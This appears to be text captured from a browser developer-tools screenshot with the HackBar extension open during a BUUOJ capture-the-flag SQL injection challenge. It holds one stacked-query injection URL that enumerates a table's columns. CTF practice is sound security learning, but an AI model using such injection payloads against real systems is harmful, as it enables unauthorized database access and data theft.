 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://81982e98-aaf1-4c90-ad54-ec4dcb58fe22.node4.buuoj.cn:81/?inject=-1';show columns from `1919810931114514`%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"